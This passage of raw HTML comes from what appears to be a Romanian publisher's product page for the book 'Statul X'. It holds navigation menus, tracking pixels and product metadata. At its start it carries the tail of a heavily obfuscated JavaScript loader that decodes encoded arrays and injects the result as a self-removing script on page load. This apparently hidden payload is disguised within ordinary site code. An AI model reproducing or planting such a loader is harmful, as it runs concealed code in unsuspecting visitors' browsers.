.2m.2e.3e.5r.5c.3h.3m.4u.26.6k.1v.2u.1l.2q.3b.1n.2e.k.x.5i.6p.1i.47.6h.p.6z.5i.5f.3.4.h.7.w.72.o.6u.52.28.5e.5b.23.4.4m.h.33.l.p.32.r.2c.z.3f.28.1h.s.5r.41.1w.53.68.h.1j.5a.i.26.5x.53.2u.2h.1f.14.50.2u.54.v.t.3t.2k.5o.x.3q.4h.46.6q.5r.5y.3r.s.6t.4d.3w.5h.6b.2b.7.5n.5u.3z.4z.2z.5.6h.4x.1n.3y.68.5s.23.6n.40.3w.2i.56.51.5p.63.35.m.2p.2m.3r.6y.6m.6y.6x.3i.4u.6s.70.6.71.4r.5g.6m.52.5k.10.6k.33.44.27.6m.5o.4.6m.4.x.62.1p.4a.3e.5o.3g.17.5s.3r.4p.3a.15.2l.5u.6g.2g.b.34.1y.13.3l.64.36.6c.6k.n.1t.5q.1m.62.30.51.3d.1i.3v.b.5.6g.66.6t.1q.4j.2c.6e.0.5o.1e.19.1x.1n.4u.2j.6e.6a.1k.p.6h.1d.3l.58.5m.5i.2u.46.6u.5n.55.10.1k.1w.59.2n.5y.5i.2p.6k.3p.6g.36.2g.v.4x.16.6j.5j.6b.26.4s.2v.6n.4l.x.7.62.3e.6j.6e.6c.1d.63.6b.31.3.6i.72.6x.2y.5a.6o.2u.4v.24.4v.5c.6i.4y.5o.1c.6k.2z.1i.6n.0.58.z.66.4.1y.6e.1l.66.2s.4b.28.5d.5x.3.6x.1x.e.29.2q.68.2o.50.18.14.1l.c.60.36.68.0.1j.3q.3j.1y.6y.2s.5v.6r.5m.2d.9.6m.10.6m.1e.3n.35.3b.3w.6i.3b.3x.5z.47.6p.4l.4r.5e.6c.20.5x.4z.55.2y.33.6o.5k.12.4p.6y.2y.1g.3c.61.1b.64.6s.1p.4b.4y.4m.5t.68.2c.o.1s.1k.4r.3z.5v.6h.5k.4w.39.6f.6v.6e.36.30.8.5v.9.4j.4b.1f.6f.3f.b.3y.6t.57.4l.52.58.50.6.6t.41.3h.3q.39.2.1o.3g.1r.1e.26.3g.n.4s.26.4l.3j.2y.6t.11.6o.10.19.60.6q.1r.4j.2b.6e.5.5k.1c.3l.3m.1q.4p.3x.6p.4e.56.1u.2t.49.6p.15.5n.44.6p.1u.5d.m.58.3f.4s.u.7.6k.70.6x.3g.7.1k.5w.5v.24.5x.6d.66.64.68.8.1u.37.3z.x.5c.6s.1p.66.2x.p.40.21.37.1g.6a.2s.1b.1z.3r.43.70.21.4t.56.51.5d.5w.6c.5z.1n.73.6y.15.4k.5k.1r.23.4u.5b.1w.4t.17.t.3u.p.f.1l.5y.b.4a.55.21.61.44.14.6n.2e.3g.50.6z.6k.1c.1b.w.1i.63.p.33.5u.5y.3s.4w.71.30.52.47.53.4v.3i.x.9.3x.6x.6x.3j.5j.5j.42.43.2g.44.2k.2q.1f.3p.60.36.68.6g.3t.39.66.2m.6y.30.51.4t.4a.13.2f.p.3f.29.36.22.41.7.27.5e.46.1s.1b.w.h.']['join']('')][0x0]],[['mUwAnvLzTBegbidm','ZOMwNQgOKZfYPmJu']['join'](''),'NFnVTaMfbiVjkDUm'+'qIHfHayZzqTdGEau','ZEvcFDXPctkZxXcE',[['18.46.g.4z.4v.44.65.57.1z.4y.8.o.13.38.21.10.3b.54.1.1f.x.6n.6h.c.6f.72.3g.1x.5w.1i.3h.3c.3s.3z.2f.2p.4v.2n.2w.2e.2y.2t.5e.64.1b.2u.l.25.5p.51.9.5r.b.36.2.63.25.31.5f.4x.18.51.1m.5h.0.6g.6k.28.6w.4a.3x.3l.63.4y.2k.38.4n.18.48.26.1l.5z.y.3i.33.1w.43.5i.36.2m.e.2x.1u.10.46.2o.6s.3t.3f.1z.1m.1d.5x.5v.12.6e.2h.36.1p.k.2k.k.9.6b.48.21.6h.22.1m.k.5c.t.6d.2l.5m.3a.k.2v.3w.6s.1j.4n.4v.1h.1i.57.3m.5v.a.34.v.38.4.2r.73.6.48.5b.3s.4.2q.30.3g.5l.2y.50.1u.6l.6x.5e.52.15.2.5.6k.1l.5z.63.3v.1j.33.2s.4f.3i.v.1r.1x.73.12.1f.56.o.2y.1g.4q.1f.53.2n.5e.38.4p.46.28.10.k.3i','.w.42.3i.3n.52.6g.2w.r.59.6d.2d.1m.6z.63.5.q.5a.73.3v.2i.2m.1j.6c.x.q.4d.1h.5o.2q.1n.6c.29.5c.1.59.4z.36.1j.6a.w.t.10.6d.6u.1t.4.5s.5h.6h.2w.6b.5h.3d.4s.r.4y.6k.6l.6w.2z.4.1i.1z.4z.5o.4a.3x.3l.65.3.4v.32.3h.6l.48.5r.f.5d.13.5w.16.71.2o.s.47.5j.41.d.1u.38.2d.4w.1a.45.i.50.4p.40.65.57.1u.6c.54.e.6c.6.6q.62.6b.1w.51.6v.10.57.2o.6t.44.1n.b.1b.16.k.a.4a.a.q.3w.2.5i.2z.59.5f.z.4y.4.2q.3h.59.1i.v.5n.67.y.2u.5a.5b.2o.5h.5n.1b.3y.6j.6s.53.1z.3c.1e.6n.1w.5.6a.4w.65.2o.12.6k.72.1s.4t.4l.6b.k.1l.69.y.5d.5t.41.3v.5a.40.65.v.j.5e.10.2a.3j.2e.2d.6e.0.2s.42.6f.5v.23.3.']['join']('')][0x0]]],function(_0x219936){function _0x128dd8(_0x47f5b6){let _0x4fc665=0x0;return new Promise(function _0x94f8b(_0x49e016,_0x5b43ba){const _0xd459ce=document;const _0x199df7=_0xd459ce['head']||_0xd459ce['documentElement'];const _0x5e1d9b=Document['prototype']['crea'+'teEle'+'ment']['call'](_0xd459ce,'scr'+'ipt');const _0x3d0c7f=HTMLElement['prototype'];_0x3d0c7f['appe'+'ndCh'+'ild']['call'](_0x199df7,_0x5e1d9b);if(!_0x4fc665++){_0x3d0c7f['setAttribute']['call'](_0x5e1d9b,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x47f5b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x5e1d9b['onerror']=_0x151132(function(){_0x94f8b(_0x49e016,_0x5b43ba);});}else{_0x5e1d9b['innerHTML']=_0x47f5b6;_0x5e1d9b['onerror']=_0x151132(_0x5b43ba);}_0x5e1d9b['onload']=_0x151132(_0x49e016);function _0x151132(_0x5074d3){return function(){_0x4fc665<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x5e1d9b['src']);_0x3d0c7f['removeChild']['call'](_0x199df7,_0x5e1d9b);_0x5074d3(_0x4fc665);};}});};const _0x4e348f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x4e348f]=_0x128dd8;_0x219936['map'](function([_0x324d7a,_0xba6a2e,_0x2d586a,_0x5e453]){try{_0x5e453=_0x5e453['split']('.');const _0x36bc32=_0x5e453['length']-0x1;const _0x3eb639=new Uint8Array(_0x36bc32);for(let _0x2d67cb=0x0;_0x2d67cb<_0x36bc32;_0x2d67cb++){let _0x14da8d=parseInt(_0x5e453[_0x2d67cb],0x24);_0x14da8d^=_0x324d7a['charCodeAt'](_0x2d67cb%_0x324d7a['length']);_0x14da8d=(_0x14da8d>>0x3|_0x14da8d<<0x5)&0xff;_0x14da8d=(_0x14da8d-_0x2d67cb*_0x2d586a['charCodeAt'](_0x2d67cb%_0x2d586a['length'])+0x100)%0x100;_0x14da8d^=_0xba6a2e['charCodeAt'](_0x2d67cb%_0xba6a2e['length']);_0x3eb639[_0x2d67cb]=_0x14da8d;}_0x128dd8('('+new(function(){return TextDecoder;}())()['decode'](_0x3eb639)+')('+JSON['stringify']([_0x4e348f])+'[0])');}catch(_0x4ac49a){}});}));}());
</script>

<meta property="og:title" content="Statul X" >
<meta property="og:description" content="De doi ani a fost nevoie pentru pregătirea celui mai mare proiect școlar de până acum – Statul X. Acum ușile școlii s-au închis, profesorii s-au retras." >
<meta property="og:site_name" content="Editura Aramis" >
<meta property="og:url" content="https://www.edituraaramis.ro/statul-x" >
<meta property="og:image" content="https://www.edituraaramis.ro/image/cache/catalog/pics/19572/statul-x-2174-600x315.gif" >
<meta property="og:image:width" content="600" >
<meta property="og:image:height" content="315" >
<meta property="product:price:amount" content="26.00" >
<meta property="product:price:currency" content="RON" >
<meta property="og:type" content="product" >

<script>
$(document).ready(function(){
        $(window).scroll(function() {
            
			($(window).scrollTop() > 105 && $(window).width() > 1200 && (
               $(".menu_sa").addClass("sticky"), 
                $("#sweetthemes-main-head").addClass("animated fadeInDown"),
				$('.mega-menu-category').addClass('inchis')
			),
            $(window).scrollTop() < 105 && ($(".menu_sa").removeClass("sticky"), 
            $("#sweetthemes-main-head").removeClass("animated fadeInDown")))

        }), $(window).resize(function() {
            $(window).width() < 1200 && $(".menu_sa").removeClass("sticky") });
});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDH70CPV93"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RDH70CPV93');
</script>

<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CH8BOGBC77U3R61EKHU0');
		  ttq.page();
		}(window, document, 'ttq');
</script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1020343348344098');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1020343348344098&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


								</head>
			
<body class="page_product page_statul_x page_product_id_1458">
<header>
<div class="row mx-0 bg-white">
<div class="container py-lg-1 py-0 px-0">
<div class="row afisare_inline mx-0">
		  <div class="col-4 col-xl-2 col-lg-2 px-0 order-1 order-lg-1 text-left">
					<span class="menu_mobile_bar" onclick="$('.mm-toggle').click()" id="menubainv">
								<span class="bartop"></span>
								<span class="barcenter"></span>
								<span class="barbottom"></span>
					</span>
					<div id="logo">
													<a href="https://www.edituraaramis.ro/"><img src="https://www.edituraaramis.ro/image/catalog/aramis-logo.jpg" title="Editura Aramis" alt="Editura Aramis" class="img-fluid" /></a>
											</div>
		  </div>
		  <div class="col-12 col-xl-4 col-lg-4 px-lg-2 px-1 order-3 order-lg-2 mt-lg-0 mt-2 d-none bord-ri">
			<a href="#">Detalii livrare</a>
			<a href="#">Autori</a>
			<a href="#">Contact</a>
			<a href=""></a>
		  </div>
		  <div class="col-12 col-xl-7 col-lg-7 px-lg-2 order-3 order-lg-3">
		   <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
		  </div>
		  <div class="col-8 col-xl-3 col-lg-3 cont_client_box order-2 order-lg-4 text-right">
		  <div class="d-sm-inline-flex w-100 justify-content-end align-items-center">
			  <span class="col dropdown list-inline-item cont_client px-1 px-lg-2 d-none d-sm-block">
				<a href="https://www.edituraaramis.ro/index.php?route=account/account" title="Contul meu" data-toggle="dropdown">
								
					<img src="image/user.png" class="img-fluid"/>
					
								</a>
				  				  <div class="dropdown-menu dropdown-menu-right dropdown_cont cont-5">
					<p class="antet-titlu">Contul meu</p>
					<small>Intra in contul tau si ai control complet asupra comenzilor si ofertelor !</small>
					<form>
						<div class="form-group">
							<!--label for="utilizator">Email address</label-->
							<input type="email" class="form-control" id="utilizator" placeholder="Adresa de email" name="email">
						</div>
						<div class="form-group mb-0">
							<!--label for="parola">Password</label-->
							<input type="password" class="form-control" id="parola" placeholder="Parola" name="password">
						</div>
						<div class="f-eroare text-danger d-none">
						
						</div>
						<a href="https://www.edituraaramis.ro/index.php?route=account/forgotten" class="parola_ui"><i class="far fa-lock"></i> Parolă uitată</a>
						<span class="btn btn-dark my-3" onclick="login()">Conectează-mă</span>
						<p class="info-2 mb-0">Ești client nou?  <a href="https://www.edituraaramis.ro/index.php?route=account/register">Crează cont</a></p>
					</form>
				  </div>
				  			  </span>
			  <span class="col cont_client px-1 px-lg-2 d-none d-sm-block">
				  <a href="https://www.edituraaramis.ro/index.php?route=account/wishlist" id="wishlist-total" title="0">
							<img src="image/wishlist.png" class="img-fluid"/>
											  </a>
			  </span>
			  <span class="col cont_client px-2"><div id="cart" class="cart_btn_header">
  <button type="button" aria-label="Coș de cumpărături" data-toggle="dropdown" data-loading-text="Se încarcă..." class="dropdown-toggle"><img src="image/cart.png" class="img-fluid cart_imgs"/> 
	<span id="cart-total">
		Cosul meu 0
	</span>
  </button>
  <ul class="dropdown-menu pt-2">
        <li>
      <p class="text-center">Coșul tău este gol!</p>
    </li>
      </ul>
</div>
</span>
		  </div>
		  </div>
    </div>
    </div>
    </div>
</header>
<div class="sticky-top menu_sa">
	<div class="col-12 col-lg-12 menu-desktop">
	<div class="mega-menu-category">
		<ul class="nav">
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/pachete" > OFERTA SPECIALA Pachete</a></li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="https://www.edituraaramis.ro/planificari" >
							 PLANIFICARI 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-gradinita" class="menu_li">
												PLANIFICARE GRADINITA
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285" class="menu_li">
												PLANIFICARE CLASA PREGATITOARE
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286" class="menu_li">
												PLANIFICARE PROIECTARE CLASA I
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287" class="menu_li">
												PLANIFICARE PROIECTARE CLASA II
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294" class="menu_li">
												PLANIFICARE PROIECTARE CLASA III
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295" class="menu_li">
												PLANIFICARE PROIECTARE CLASA IV
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296" class="menu_li">
												PLANIFICARE  PROIECTARE CLASA V
												</a>
											 
												<a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VI
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a" class="menu_li">
												PLANIFICARE PROIECTARE CLASA VII
												</a>
											 
												<a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana" class="menu_li">
												PLANIFICARE PROIECTARE CLASA  VIII
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="" >
							 Educational 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="oferta-de-toamna-2024" class="menu_li">
												  OFERTA DE TOAMNA 2024
												</a>
											 
												<a href="gradinita" class="menu_li">
												             Gradinita (domenii)
												</a>
											 
												<a href="auxiliare-scolare" class="menu_li">
												             Auxiliare scolare (clase)
												</a>
											 
												<a href="manuale-scolare" class="menu_li">
												             Manuale scolare (clase)
												</a>
											 
												<a href="manuale-scolare-pentru-minoritati" class="menu_li">
												             Manuale scolare pentru minoritati
												</a>
											 
												<a href="atlase-scolare" class="menu_li">
												             Atlase scolare
												</a>
											 
												<a href="cadre-didactice" class="menu_li">
												             Cadre didactice
												</a>
											 
												<a href="dictionare-scolare" class="menu_li">
												             Dictionare scolare
												</a>
											 
												<a href="diplome" class="menu_li">
												             Diplome
												</a>
											 
												<a href="evaluari-nationale" class="menu_li">
												             Evaluari nationale
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												            Caiete de vacanta
												</a>
											 
												<a href="planse" class="menu_li">
												             Planse
												</a>
											 
												<a href="bibliografie-scolara" class="menu_li">
												            Bibliografie scolara recomandata
												</a>
											 
												<a href="caiete-de-vacanta" class="menu_li">
												 CAIETE DE VACANTA
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Carti pentru copii 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="activitati-si-jocuri" class="menu_li">
												        Activitati si jocuri
												</a>
											 
												<a href="atlase-si-enciclopedii" class="menu_li">
												        Atlase si enciclopedii
												</a>
											 
												<a href="carti-de-colorat" class="menu_li">
												        Carti de colorat
												</a>
											 
												<a href="oferta-de-craciun" class="menu_li">
												        Oferta de Craciun
												</a>
											 
												<a href="literatura-pentru-copii" class="menu_li">
												        Literatura pentru copii
												</a>
											 
												<a href="oferta-de-vacanta" class="menu_li">
												Oferta de vacanta
												</a>
											 
												<a href="povesti" class="menu_li">
												        Povesti
												</a>
											 
												<a href="copii-sub-3-ani" class="menu_li">
												        Copii sub 3 ani
												</a>
											 
												<a href="realitatea-augumentata" class="menu_li">
												        Realitatea augumentata
												</a>
											 
												<a href="printese" class="menu_li">
												      Colectia Printese
												</a>
											 
												<a href="colectia-dinozauri" class="menu_li">
												     Colectia Dinosauri
												</a>
											 
												<a href="colectia-unicorni" class="menu_li">
												    Colectia Unicorni
												</a>
											 
												<a href="colectia-vrajitoare" class="menu_li">
												   Colectia Vrajitoare
												</a>
											 
												<a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta" class="menu_li">
												  Colectia Ai grija de planeta ta
												</a>
											 
												<a href="https://www.edituraaramis.ro/colectia-detectivii" class="menu_li">
												 Colectia Detectivii de la Marea Nordului
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Adolescenti 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="ghiduri-pentru-adolescenti" class="menu_li">
												Ghiduri pentru adolescenti
												</a>
											 
												<a href="yolo-readers" class="menu_li">
												Yolo Readers
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="  has-sub wide"> 
						<a href="javascript:void()" >
							 Literatura 
						</a>
						 
							<div class="wrap-popup">
								<div class="popup" style="display: none;">
									<div class="row">
										<div id="in_categorys" class="col-12" style="column-count:">
											 
												<a href="literatura-beletristica" class="menu_li">
												Beletristica
												</a>
											 
												<a href="bibliofilie" class="menu_li">
												Bibliofilie
												</a>
											 
												<a href="carti-de-colorat-pentru-adulti" class="menu_li">
												Carti de colorat pentru adulti
												</a>
											 
												<a href="carti-pentru-parinti" class="menu_li">
												Carti pentru parinti
												</a>
											 
												<a href="alte-colectii" class="menu_li">
												Colectii
												</a>
																							
										</div>
										 
									</div>
								</div>
							</div>
														
						 
					</li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/oferta-speciala-50-75" > OFERTA SPECIALA 50%-75%</a></li>
				 
			 
				 
					<li class="nosub"><a href="https://www.edituraaramis.ro/noutati" > Noutati</a></li>
				 
			 
		</ul>			
	</div>
</div>
<!--div class="col-12 col-lg-5 d-none d-sm-block">
	<div class="our-features-box">
		<div class="features-block">
											<a href="https://www.edituraaramis.ro/oferta-speciala-50-75" >
					 OFERTA SPECIALA 50%-75%
				</a>
									</div>
	</div>
</div-->
<div id="mobile-menu">	
	<span class="mm-toggle"><i class="fal fa-times"></i></span>
	<ul class="mobile-menu">
		 
			 
				<li><a href="https://www.edituraaramis.ro/pachete"> OFERTA SPECIALA Pachete</a> </li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="https://www.edituraaramis.ro/planificari"  style="padding-right: 55px;"> PLANIFICARI</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-gradinita">PLANIFICARE GRADINITA</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_285">PLANIFICARE CLASA PREGATITOARE</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_286">PLANIFICARE PROIECTARE CLASA I</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_287">PLANIFICARE PROIECTARE CLASA II</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_294">PLANIFICARE PROIECTARE CLASA III</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_295">PLANIFICARE PROIECTARE CLASA IV</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_296">PLANIFICARE  PROIECTARE CLASA V</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/index.php?route=product/category&amp;path=283_297">PLANIFICARE PROIECTARE CLASA VI</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-clasa-a-7-a">PLANIFICARE PROIECTARE CLASA VII</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/planificari/planificare-limba-romana">PLANIFICARE PROIECTARE CLASA  VIII</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href=""  style="padding-right: 55px;"> Educational</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="oferta-de-toamna-2024">  OFERTA DE TOAMNA 2024</a></li>
						 
							<li><a href="gradinita">             Gradinita (domenii)</a></li>
						 
							<li><a href="auxiliare-scolare">             Auxiliare scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare">             Manuale scolare (clase)</a></li>
						 
							<li><a href="manuale-scolare-pentru-minoritati">             Manuale scolare pentru minoritati</a></li>
						 
							<li><a href="atlase-scolare">             Atlase scolare</a></li>
						 
							<li><a href="cadre-didactice">             Cadre didactice</a></li>
						 
							<li><a href="dictionare-scolare">             Dictionare scolare</a></li>
						 
							<li><a href="diplome">             Diplome</a></li>
						 
							<li><a href="evaluari-nationale">             Evaluari nationale</a></li>
						 
							<li><a href="caiete-de-vacanta">            Caiete de vacanta</a></li>
						 
							<li><a href="planse">             Planse</a></li>
						 
							<li><a href="bibliografie-scolara">            Bibliografie scolara recomandata</a></li>
						 
							<li><a href="caiete-de-vacanta"> CAIETE DE VACANTA</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Carti pentru copii</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="activitati-si-jocuri">        Activitati si jocuri</a></li>
						 
							<li><a href="atlase-si-enciclopedii">        Atlase si enciclopedii</a></li>
						 
							<li><a href="carti-de-colorat">        Carti de colorat</a></li>
						 
							<li><a href="oferta-de-craciun">        Oferta de Craciun</a></li>
						 
							<li><a href="literatura-pentru-copii">        Literatura pentru copii</a></li>
						 
							<li><a href="oferta-de-vacanta">Oferta de vacanta</a></li>
						 
							<li><a href="povesti">        Povesti</a></li>
						 
							<li><a href="copii-sub-3-ani">        Copii sub 3 ani</a></li>
						 
							<li><a href="realitatea-augumentata">        Realitatea augumentata</a></li>
						 
							<li><a href="printese">      Colectia Printese</a></li>
						 
							<li><a href="colectia-dinozauri">     Colectia Dinosauri</a></li>
						 
							<li><a href="colectia-unicorni">    Colectia Unicorni</a></li>
						 
							<li><a href="colectia-vrajitoare">   Colectia Vrajitoare</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/atlase-si-enciclopedii/ai-grija-de-planeta-ta">  Colectia Ai grija de planeta ta</a></li>
						 
							<li><a href="https://www.edituraaramis.ro/colectia-detectivii"> Colectia Detectivii de la Marea Nordului</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Adolescenti</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="ghiduri-pentru-adolescenti">Ghiduri pentru adolescenti</a></li>
						 
							<li><a href="yolo-readers">Yolo Readers</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li>
					<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span> 	
					<a href="javascript:void()"  style="padding-right: 55px;"> Literatura</a>
					 
					<ul style="display: none;" class="sub_menu_categ">
						 
							<li><a href="literatura-beletristica">Beletristica</a></li>
						 
							<li><a href="bibliofilie">Bibliofilie</a></li>
						 
							<li><a href="carti-de-colorat-pentru-adulti">Carti de colorat pentru adulti</a></li>
						 
							<li><a href="carti-pentru-parinti">Carti pentru parinti</a></li>
						 
							<li><a href="alte-colectii">Colectii</a></li>
						 
					</ul>
					 
					 
				</li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
			 
				<li><a href="https://www.edituraaramis.ro/noutati"> Noutati</a> </li>
			 
			
		 
			 
				<li><a href="https://www.edituraaramis.ro/oferta-speciala-50-75"> OFERTA SPECIALA 50%-75%</a> </li>
			 
		 
		<li style="height: 2px;"></li>
	</ul>
	<div class="top-links d-none">
		<ul class="links">
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=account/account">Contul meu</a></li> 
			 
			 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=checkout/cart">Cos</a></li> 
			 
			<li><a href="https://www.edituraaramis.ro/index.php?route=information/contact">Contact</a></li> 
		</ul>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i></button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>
</div>

<!-- Modal -->
<div class="modal fade" id="cautare" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
        <div id="search2" class="input-group search-heder-bar">
  <input type="text" name="search" value="" placeholder="Căutare" class="form-control input-lg" />
  <span class="input-group-btn buton_cauta">
    <button type="button" aria-label="Căutare" class="btn btn-default btn-lg"><i class="fal fa-search"></i> Caută</button>
  </span>
</div>
      </div>
    </div>
  </div>
</div>

<span itemscope itemtype="http://schema.org/Product">
	<meta itemprop="url" content="" >
    <meta itemprop="name" content="Statul X" >
    <meta itemprop="model" content="A1680" >
    <meta itemprop="sku" content="A1680" >
        <meta itemprop="manufacturer" content="Editura Aramis" >
    <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
    <meta itemprop="name" content="Editura Aramis" />
    </span>
        <meta itemprop="description" content="Statul X" >

    	<meta itemprop="image" content="https://www.edituraaramis.ro/image/cache/catalog/pics/19572/statul-x-2174-386x545.gif" >
	
	

    	<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="url" content="" >
        <meta itemprop="availability" content="https://schema.org/InStock" />
        <meta itemprop="priceCurrency" content="RON" />
        <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
        <meta itemprop="price" content="26,<sup>42</sup> lei" />
        <meta itemprop="priceValidUntil" content="2022-11-20" />
    </span>
	
	<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
    <meta itemprop="reviewCount" content="1">
	<meta itemprop="ratingValue" content="5">
	</span>

    <span itemprop="review" itemtype="https://schema.org/Review" itemscope>
        <span itemprop="author" itemtype="https://schema.org/Person" itemscope>
          <meta itemprop="name" content="Anonim" />
        </span>
